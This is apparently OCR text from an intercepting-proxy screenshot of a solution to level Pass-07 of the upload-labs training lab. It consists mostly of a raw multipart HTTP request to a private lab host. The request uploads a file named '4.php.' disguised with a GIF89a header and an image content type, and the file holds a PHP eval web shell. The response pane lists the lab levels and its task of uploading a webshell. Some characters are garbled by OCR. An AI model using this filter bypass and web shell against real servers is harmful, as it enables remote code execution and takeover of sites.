 请求
美化 Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.51
3 Content-Length: 358
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Origin: http://192.168.2.51
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCDyOKrgsOdSaAfMp
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.2.51/Pass-07/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryCDyOKrgsOdSaAfMp
17 Content-Disposition: form-data; name="upload_file"; filename="4.php."
18 Content-Type: image/gif
19
20 GIF89aàà÷
21
22
23 <?php @eval($_POST['x']);?>
24 ------WebKitFormBoundaryCDyOKrgsOdSaAfMp
25 Content-Disposition: form-data; name="submit"
26
27 ä¸□ä¼
28 ------WebKitFormBoundaryCDyOKrgsOdSaAfMp--
29
响应
美化 Raw Hex 页面渲染 \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传